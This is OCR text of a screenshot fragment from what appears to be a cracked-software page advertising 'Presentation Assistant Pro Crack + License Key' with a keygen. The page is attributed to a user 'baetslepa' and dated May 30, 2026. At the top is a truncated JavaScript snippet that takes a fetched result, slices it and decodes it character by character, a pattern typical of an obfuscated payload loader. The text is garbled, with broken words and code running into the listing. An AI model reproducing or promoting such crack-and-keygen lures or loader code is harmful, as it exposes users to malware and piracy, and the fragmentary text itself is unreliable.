
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: At least 1 GHz, 2 cores RAM: 4
GB for keygen Disk space: 64 GB…
Read more
Presentation Assistant
Pro Crack + License Key
[Full] [Lifetime] 2026
By
baetslepa
May 30, 2026